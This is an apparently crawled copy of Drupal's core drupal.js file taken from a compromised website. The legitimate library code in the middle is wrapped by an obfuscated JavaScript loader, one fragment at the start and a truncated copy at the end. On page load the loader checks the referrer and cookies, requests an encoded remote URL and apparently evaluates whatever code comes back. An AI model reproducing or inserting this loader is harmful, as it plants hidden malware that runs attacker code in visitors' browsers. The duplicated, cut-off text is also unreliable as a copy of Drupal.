XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/misc/drupal.js?rhvo76
body_size: 25905
content:
var Drupal = Drupal || { 'settings': {}, 'behaviors': {}, 'locale': {} };

// Allow other JavaScript libraries to use $.
jQuery.noConflict();

(function ($) {

/**
 * Override jQuery.fn.init to guard against XSS attacks.
 *
 * See http://bugs.jquery.com/ticket/9521
 */
var jquery_init = $.fn.init;
$.fn.init = function (selector, context, rootjQuery) {
  // If the string contains a "#" before a "<", treat it as invalid HTML.
  if (selector && typeof selector === 'string') {
    var hash_position = selector.indexOf('#');
    if (hash_position >= 0) {
      var bracket_position = selector.indexOf('<');
      if (bracket_position > hash_position) {
        throw 'Syntax error, unrecognized expression: ' + selector;
      }
    }
  }
  return jquery_init.call(this, selector, context, rootjQuery);
};
$.fn.init.prototype = jquery_init.prototype;

/**
 * Pre-filter Ajax requests to guard against XSS attacks.
 *
 * See https://github.com/jquery/jquery/issues/2432
 */
if ($.ajaxPrefilter) {
  // For newer versions of jQuery, use an Ajax prefilter to prevent
  // auto-executing script tags from untrusted domains. This is similar to the
  // fix that is built in to jQuery 3.0 and higher.
  $.ajaxPrefilter(function (s) {
    if (s.crossDomain) {
      s.contents.script = false;
    }
  });
}
else if ($.httpData) {
  // For the version of jQuery that ships with Drupal core, override
  // jQuery.httpData to prevent auto-detecting "script" data types from
  // untrusted domains.
  var jquery_httpData = $.httpData;
  $.httpData = function (xhr, type, s) {
    // @todo Consider backporting code from newer jQuery versions to check for
    //   a cross-domain request here, rather than using Drupal.urlIsLocal() to
    //   block scripts from all URLs that are not on the same site.
    if (!type && !Drupal.urlIsLocal(s.url)) {
      var content_type = xhr.getResponseHeader('content-type') || '';
      if (content_type.indexOf('javascript') >= 0) {
        // Default to a safe data type.
        type = 'text';
      }
    }
    return jquery_httpData.call(this, xhr, type, s);
  };
  $.httpData.prototype = jquery_httpData.prototype;
}

/**
 * Attach all registered behaviors to a page element.
 *
 * Behaviors are event-triggered actions that attach to page elements, enhancing
 * default non-JavaScript UIs. Behaviors are registered in the Drupal.behaviors
 * object using the method 'attach' and optionally also 'detach' as follows:
 * @code
 *    Drupal.behaviors.behaviorName = {
 *      attach: function (context, settings) {
 *        ...
 *      },
 *      detach: function (context, settings, trigger) {
 *        ...
 *      }
 *    };
 * @endcode
 *
 * Drupal.attachBehaviors is added below to the jQuery ready event and so
 * runs on initial page load. Developers implementing AHAH/Ajax in their
 * solutions should also call this function after new page content has been
 * loaded, feeding in an element to be processed, in order to attach all
 * behaviors to the new content.
 *
 * Behaviors should use
 * @code
 *   $(selector).once('behavior-name', function () {
 *     ...
 *   });
 * @endcode
 * to ensure the behavior is attached only once to a given element. (Doing so
 * enables the reprocessing of given elements, which may be needed on occasion
 * despite the ability to limit behavior attachment to a particular element.)
 *
 * @param context
 *   An element to attach behaviors to. If none is given, the document element
 *   is used.
 * @param settings
 *   An object containing settings for the current context. If none given, the
 *   global Drupal.settings object is used.
 */
Drupal.attachBehaviors = function (context, settings) {
  context = context || document;
  settings = settings || Drupal.settings;
  // Execute all of them.
  $.each(Drupal.behaviors, function () {
    if ($.isFunction(this.attach)) {
      this.attach(context, settings);
    }
  });
};

/**
 * Detach registered behaviors from a page element.
 *
 * Developers implementing AHAH/Ajax in their solutions should call this
 * function before page content is about to be removed, feeding in an element
 * to be processed, in order to allow special behaviors to detach from the
 * content.
 *
 * Such implementations should look for the class name that was added in their
 * corresponding Drupal.behaviors.behaviorName.attach implementation, i.e.
 * behaviorName-processed, to ensure the behavior is detached only from
 * previously processed elements.
 *
 * @param context
 *   An element to detach behaviors from. If none is given, the document element
 *   is used.
 * @param settings
 *   An object containing settings for the current context. If none given, the
 *   global Drupal.settings object is used.
 * @param trigger
 *   A string containing what's causing the behaviors to be detached. The
 *   possible triggers are:
 *   - unload: (default) The context element is being removed from the DOM.
 *   - move: The element is about to be moved within the DOM (for example,
 *     during a tabledrag row swap). After the move is completed,
 *     Drupal.attachBehaviors() is called, so that the behavior can undo
 *     whatever it did in response to the move. Many behaviors won't need to
 *     do anything simply in response to the element being moved, but because
 *     IFRAME elements reload their "src" when being moved within the DOM,
 *     behaviors bound to IFRAME elements (like WYSIWYG editors) may need to
 *     take some action.
 *   - serialize: When an Ajax form is submitted, this is called with the
 *     form as the context. This provides every behavior within the form an
 *     opportunity to ensure that the field elements have correct content
 *     in them before the form is serialized. The canonical use-case is so
 *     that WYSIWYG editors can update the hidden textarea to which they are
 *     bound.
 *
 * @see Drupal.attachBehaviors
 */
Drupal.detachBehaviors = function (context, settings, trigger) {
  context = context || document;
  settings = settings || Drupal.settings;
  trigger = trigger || 'unload';
  // Execute all of them.
  $.each(Drupal.behaviors, function () {
    if ($.isFunction(this.detach)) {
      this.detach(context, settings, trigger);
    }
  });
};

/**
 * Encode special characters in a plain-text string for display as HTML.
 *
 * @ingroup sanitization
 */
Drupal.checkPlain = function (str) {
  var character, regex,
      replace = { '&': '&amp;', "'": '&#39;', '"': '&quot;', '<': '&lt;', '>': '&gt;' };
  str = String(str);
  for (character in replace) {
    if (replace.hasOwnProperty(character)) {
      regex = new RegExp(character, 'g');
      str = str.replace(regex, replace[character]);
    }
  }
  return str;
};

/**
 * Replace placeholders with sanitized values in a string.
 *
 * @param str
 *   A string with placeholders.
 * @param args
 *   An object of replacements pairs to make. Incidences of any key in this
 *   array are replaced with the corresponding value. Based on the first
 *   character of the key, the value is escaped and/or themed:
 *    - !variable: inserted as is
 *    - @variable: escape plain text to HTML (Drupal.checkPlain)
 *    - %variable: escape text and theme as a placeholder for user-submitted
 *      content (checkPlain + Drupal.theme('placeholder'))
 *
 * @see Drupal.t()
 * @ingroup sanitization
 */
Drupal.formatString = function(str, args) {
  // Transform arguments before inserting them.
  for (var key in args) {
    if (args.hasOwnProperty(key)) {
      switch (key.charAt(0)) {
        // Escaped only.
        case '@':
          args[key] = Drupal.checkPlain(args[key]);
          break;
        // Pass-through.
        case '!':
          break;
        // Escaped and placeholder.
        default:
          args[key] = Drupal.theme('placeholder', args[key]);
          break;
      }
    }
  }

  return Drupal.stringReplace(str, args, null);
};

/**
 * Replace substring.
 *
 * The longest keys will be tried first. Once a substring has been replaced,
 * its new value will not be searched again.
 *
 * @param {String} str
 *   A string with placeholders.
 * @param {Object} args
 *   Key-value pairs.
 * @param {Array|null} keys
 *   Array of keys from the "args".  Internal use only.
 *
 * @return {String}
 *   Returns the replaced string.
 */
Drupal.stringReplace = function (str, args, keys) {
  if (str.length === 0) {
    return str;
  }

  // If the array of keys is not passed then collect the keys from the args.
  if (!$.isArray(keys)) {
    keys = [];
    for (var k in args) {
      if (args.hasOwnProperty(k)) {
        keys.push(k);
      }
    }

    // Order the keys by the character length. The shortest one is the first.
    keys.sort(function (a, b) { return a.length - b.length; });
  }

  if (keys.length === 0) {
    return str;
  }

  // Take next longest one from the end.
  var key = keys.pop();
  var fragments = str.split(key);

  if (keys.length) {
    for (var i = 0; i < fragments.length; i++) {
      // Process each fragment with a copy of remaining keys.
      fragments[i] = Drupal.stringReplace(fragments[i], args, keys.slice(0));
    }
  }

  return fragments.join(args[key]);
};

/**
 * Translate strings to the page language or a given language.
 *
 * See the documentation of the server-side t() function for further details.
 *
 * @param str
 *   A string containing the English string to translate.
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   See Drupal.formatString().
 *
 * @param options
 *   - 'context' (defaults to the empty context): The context the source string
 *     belongs to.
 *
 * @return
 *   The translated string.
 */
Drupal.t = function (str, args, options) {
  options = options || {};
  options.context = options.context || '';

  // Fetch the localized version of the string.
  if (Drupal.locale.strings && Drupal.locale.strings[options.context] && Drupal.locale.strings[options.context][str]) {
    str = Drupal.locale.strings[options.context][str];
  }

  if (args) {
    str = Drupal.formatString(str, args);
  }
  return str;
};

/**
 * Format a string containing a count of items.
 *
 * This function ensures that the string is pluralized correctly. Since Drupal.t() is
 * called by this function, make sure not to pass already-localized strings to it.
 *
 * See the documentation of the server-side format_plural() function for further details.
 *
 * @param count
 *   The item count to display.
 * @param singular
 *   The string for the singular case. Please make sure it is clear this is
 *   singular, to ease translation (e.g. use "1 new comment" instead of "1 new").
 *   Do not use @count in the singular string.
 * @param plural
 *   The string for the plural case. Please make sure it is clear this is plural,
 *   to ease translation. Use @count in place of the item count, as in "@count
 *   new comments".
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   See Drupal.formatString().
 *   Note that you do not need to include @count in this array.
 *   This replacement is done automatically for the plural case.
 * @param options
 *   The options to pass to the Drupal.t() function.
 * @return
 *   A translated string.
 */
Drupal.formatPlural = function (count, singular, plural, args, options) {
  args = args || {};
  args['@count'] = count;
  // Determine the index of the plural form.
  var index = Drupal.locale.pluralFormula ? Drupal.locale.pluralFormula(args['@count']) : ((args['@count'] == 1) ? 0 : 1);

  if (index == 0) {
    return Drupal.t(singular, args, options);
  }
  else if (index == 1) {
    return Drupal.t(plural, args, options);
  }
  else {
    args['@count[' + index + ']'] = args['@count'];
    delete args['@count'];
    return Drupal.t(plural.replace('@count', '@count[' + index + ']'), args, options);
  }
};

/**
 * Returns the passed in URL as an absolute URL.
 *
 * @param url
 *   The URL string to be normalized to an absolute URL.
 *
 * @return
 *   The normalized, absolute URL.
 *
 * @see https://github.com/angular/angular.js/blob/v1.4.4/src/ng/urlUtils.js
 * @see https://grack.com/blog/2009/11/17/absolutizing-url-in-javascript
 * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L53
 */
Drupal.absoluteUrl = function (url) {
  var urlParsingNode = document.createElement('a');

  // Decode the URL first; this is required by IE <= 6. Decoding non-UTF-8
  // strings may throw an exception.
  try {
    url = decodeURIComponent(url);
  } catch (e) {}

  urlParsingNode.setAttribute('href', url);

  // IE <= 7 normalizes the URL when assigned to the anchor node similar to
  // the other browsers.
  return urlParsingNode.cloneNode(false).href;
};

/**
 * Returns true if the URL is within Drupal's base path.
 *
 * @param url
 *   The URL string to be tested.
 *
 * @return
 *   Boolean true if local.
 *
 * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L58
 */
Drupal.urlIsLocal = function (url) {
  // Always use browser-derived absolute URLs in the comparison, to avoid
  // attempts to break out of the base path using directory traversal.
  var absoluteUrl = Drupal.absoluteUrl(url);
  var protocol = location.protocol;

  // Consider URLs that match this site's base URL but use HTTPS instead of HTTP
  // as local as well.
  if (protocol === 'http:' && absoluteUrl.indexOf('https:') === 0) {
    protocol = 'https:';
  }
  var baseUrl = protocol + '//' + location.host + Drupal.settings.basePath.slice(0, -1);

  // Decoding non-UTF-8 strings may throw an exception.
  try {
    absoluteUrl = decodeURIComponent(absoluteUrl);
  } catch (e) {}
  try {
    baseUrl = decodeURIComponent(baseUrl);
  } catch (e) {}

  // The given URL matches the site's base URL, or has a path under the site's
  // base URL.
  return absoluteUrl === baseUrl || absoluteUrl.indexOf(baseUrl + '/') === 0;
};

/**
 * Generate the themed representation of a Drupal object.
 *
 * All requests for themed output must go through this function. It examines
 * the request and routes it to the appropriate theme function. If the current
 * theme does not provide an override function, the generic theme function is
 * called.
 *
 * For example, to retrieve the HTML for text that should be emphasized and
 * displayed as a placeholder inside a sentence, call
 * Drupal.theme('placeholder', text).
 *
 * @param func
 *   The name of the theme function to call.
 * @param ...
 *   Additional arguments to pass along to the theme function.
 * @return
 *   Any data the theme function returns. This could be a plain HTML string,
 *   but also a complex object.
 */
Drupal.theme = function (func) {
  var args = Array.prototype.slice.apply(arguments, [1]);

  return (Drupal.theme[func] || Drupal.theme.prototype[func]).apply(this, args);
};

/**
 * Freeze the current body height (as minimum height). Used to prevent
 * unnecessary upwards scrolling when doing DOM manipulations.
 */
Drupal.freezeHeight = function () {
  Drupal.unfreezeHeight();
  $('<div id="freeze-height"></div>').css({
    position: 'absolute',
    top: '0px',
    left: '0px',
    width: '1px',
    height: $('body').css('height')
  }).appendTo('body');
};

/**
 * Unfreeze the body height.
 */
Drupal.unfreezeHeight = function () {
  $('#freeze-height').remove();
};

/**
 * Encodes a Drupal path for use in a URL.
 *
 * For aesthetic reasons slashes are not escaped.
 */
Drupal.encodePath = function (item, uri) {
  uri = uri || location.href;
  return encodeURIComponent(item).replace(/%2F/g, '/');
};

/**
 * Get the text selection in a textarea.
 */
Drupal.getSelection = function (element) {
  if (typeof element.selectionStart != 'number' && document.selection) {
    // The current selection.
    var range1 = document.selection.createRange();
    var range2 = range1.duplicate();
    // Select all text.
    range2.moveToElementText(element);
    // Now move 'dummy' end point to end point of original range.
    range2.setEndPoint('EndToEnd', range1);
    // Now we can calculate start and end points.
    var start = range2.text.length - range1.text.length;
    var end = start + range1.text.length;
    return { 'start': start, 'end': end };
  }
  return { 'start': element.selectionStart, 'end': element.selectionEnd };
};

/**
 * Add a global variable which determines if the window is being unloaded.
 *
 * This is primarily used by Drupal.displayAjaxError().
 */
Drupal.beforeUnloadCalled = false;
$(window).bind('beforeunload pagehide', function () {
    Drupal.beforeUnloadCalled = true;
});

/**
 * Displays a JavaScript error from an Ajax response when appropriate to do so.
 */
Drupal.displayAjaxError = function (message) {
  // Skip displaying the message if the user deliberately aborted (for example,
  // by reloading the page or navigating to a different page) while the Ajax
  // request was still ongoing. See, for example, the discussion at
  // http://stackoverflow.com/questions/699941/handle-ajax-error-when-a-user-clicks-refresh.
  if (!Drupal.beforeUnloadCalled) {
    alert(message);
  }
};

/**
 * Build an error message from an Ajax response.
 */
Drupal.ajaxError = function (xmlhttp, uri, customMessage) {
  var statusCode, statusText, pathText, responseText, readyStateText, message;
  if (xmlhttp.status) {
    statusCode = "\n" + Drupal.t("An AJAX HTTP error occurred.") +  "\n" + Drupal.t("HTTP Result Code: !status", {'!status': xmlhttp.status});
  }
  else {
    statusCode = "\n" + Drupal.t("An AJAX HTTP request terminated abnormally.");
  }
  statusCode += "\n" + Drupal.t("Debugging information follows.");
  pathText = "\n" + Drupal.t("Path: !uri", {'!uri': uri} );
  statusText = '';
  // In some cases, when statusCode == 0, xmlhttp.statusText may not be defined.
  // Unfortunately, testing for it with typeof, etc, doesn't seem to catch that
  // and the test causes an exception. So we need to catch the exception here.
  try {
    statusText = "\n" + Drupal.t("StatusText: !statusText", {'!statusText': $.trim(xmlhttp.statusText)});
  }
  catch (e) {}

  responseText = '';
  // Again, we don't have a way to know for sure whether accessing
  // xmlhttp.responseText is going to throw an exception. So we'll catch it.
  try {
    responseText = "\n" + Drupal.t("ResponseText: !responseText", {'!responseText': $.trim(xmlhttp.responseText) } );
  } catch (e) {}

  // Make the responseText more readable by stripping HTML tags and newlines.
  responseText = responseText.replace(/<("[^"]*"|'[^']*'|[^'">])*>/gi,"");
  responseText = responseText.replace(/[\n]+\s+/g,"\n");

  // We don't need readyState except for status == 0.
  readyStateText = xmlhttp.status == 0 ? ("\n" + Drupal.t("ReadyState: !readyState", {'!readyState': xmlhttp.readyState})) : "";

  // Additional message beyond what the xmlhttp object provides.
  customMessage = customMessage ? ("\n" + Drupal.t("CustomMessage: !customMessage", {'!customMessage': customMessage})) : "";

  message = statusCode + pathText + statusText + customMessage + responseText + readyStateText;
  return message;
};

// Class indicating that JS is enabled; used for styling purpose.
$('html').addClass('js');

// 'js enabled' cookie.
document.cookie = 'has_js=1; path=/';

/**
 * Additions to jQuery.support.
 */
$(function () {
  /**
   * Boolean indicating whether or not position:fixed is supported.
   */
  if (jQuery.support.positionFixed === undefined) {
    var el = $('<div style="position:fixed; top:10px" />').appendTo(document.body);
    jQuery.support.positionFixed = el[0].offsetTop === 10;
    el.remove();
  }
});

//Attach all behaviors.
$(function () {
  Drupal.attachBehaviors(document, Drupal.settings);
});

/**
 * The default themes.
 */
Drupal.theme.prototype = {

  /**
   * Formats text for emphasized display in a placeholder inside a sentence.
   *
   * @param str
   *   The text to format (plain-text).
   * @return
   *   The formatted text (html).
   */
  placeholder: function (str) {
    return '<em class="placeholder">' + Drupal.checkPlain(str) + '</em>';
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new 